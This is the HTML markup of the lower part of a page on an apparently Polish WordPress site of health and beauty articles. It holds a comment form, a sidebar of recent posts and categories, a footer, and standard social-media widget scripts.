<h3>Leave a Reply</h3>
 
<div class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/naturalna-witamina-d3/#respond" style="display:none;">Kliknij tutaj, aby anulować odpowiadanie.</a></small>
</div>
 
 
<form action="http://artykuly.kataloggeta.elk.pl/wp-comments-post.php" method="post" id="commentform">
 
 
<label for="author"><small>Name (required)</small></label>
<p><input type="text" name="author" id="author" value="" size="28" tabindex="1" aria-required='true' /></p>
 
<label for="email"><small>Mail (will not be published) (required)</small></label>
<p><input type="text" name="email" id="email" value="" size="28" tabindex="2" aria-required='true' /></p>
 
<label for="url"><small>Website</small></label>
<p><input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p>
 
 
<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot; rel=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
 
<p><textarea name="comment" id="comment" cols="100%" rows="8" tabindex="4"></textarea></p>
 
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" class="medium skin button"/>
<input type='hidden' name='comment_post_ID' value='139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="196"/></p> 
</form>
 
</div>
 </div>							</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://artykuly.kataloggeta.elk.pl" _lpchecked="1">
	<fieldset> 
		<input type="text" name="s" id="s" value="Search this Site..." onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
		<input id="search-image" class="sbutton" type="image" src="http://artykuly.kataloggeta.elk.pl/wp-content/themes/accentbox/images/search.png" style="border:0; vertical-align: top;">
	</fieldset>
	</fieldset>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://artykuly.kataloggeta.elk.pl/alergia-pokarmowa-czym-sie-moze-objawiac/">Alergia pokarmowa- czym się może objawiać?</a>
									</li>
											<li>
					<a href="http://artykuly.kataloggeta.elk.pl/alergia-pokarmowa-czym-sie-ma-prawo-ujawniac/">Alergia pokarmowa- czym się ma prawo ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.kataloggeta.elk.pl/alergia-pokarmowa-czym-sie-ma-prawo-objawiac/">Alergia pokarmowa- czym się ma prawo objawiać?</a>
									</li>
											<li>
					<a href="http://artykuly.kataloggeta.elk.pl/kompleksowe-realizacje-wyposazenia-wnetrz/">kompleksowe realizacje wyposażenia wnętrz</a>
									</li>
											<li>
					<a href="http://artykuly.kataloggeta.elk.pl/warianty-depilacji-jak-skutecznie-eliminowac-zbedne-owlosienie/">Warianty depilacji- jak skutecznie eliminować zbędne owłosienie</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://artykuly.kataloggeta.elk.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.kataloggeta.elk.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://artykuly.kataloggeta.elk.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://artykuly.kataloggeta.elk.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.kataloggeta.elk.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.kataloggeta.elk.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	
	</div><!--#page-->
</div><!--.container-->
	<footer>
		<div class="container">
			<div class="footer-widgets">
						<div class="f-widget">
								</div>
		<div class="f-widget">
								</div>
		<div class="f-widget last">
								</div>
				<div class="copyrights">
				<div class="row" id="copyright-note">
<span>&copy; 2026 <a href="http://artykuly.kataloggeta.elk.pl/" title="">Artykuły katalog geta</a>. All Rights Reserved.</span>
			<span>Theme by <a href="http://mythemeshop.com">MyThemeShop</a>.</span>
			</div>
<div class="top"><a href="#top">Back to Top &uarr;</a></div>
			</div>
			</div><!--.footer-widgets-->
		</div><!--.container-->
	</footer><!--footer-->
<script type='text/javascript' src='http://artykuly.kataloggeta.elk.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.kataloggeta.elk.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
<!--Twitter Button Script------>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--Facebook Like Button Script------>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=136911316406581";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> 
<!--Google Analytics Script------>
</body>
</html>